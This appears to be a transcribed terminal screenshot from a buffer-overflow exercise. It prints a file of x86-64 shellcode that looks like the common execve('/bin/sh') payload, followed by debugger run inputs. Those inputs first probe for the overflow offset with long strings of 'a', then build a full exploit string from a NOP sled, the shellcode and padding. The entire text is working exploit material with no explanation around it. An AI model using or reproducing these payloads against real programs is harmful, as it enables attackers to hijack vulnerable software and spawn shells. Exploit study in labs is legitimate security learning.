 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ × sankalpa@localhost:~
[sankalpa@localhost ~]$ cat shellcode.txt
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05
[sankalpa@localhost ~]$ cat inputs.txt
r $(python2 -c 'print"a"*550')
r $(python2 -c 'print"a"*520+"b"*6')
r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
[sankalpa@localhost ~]$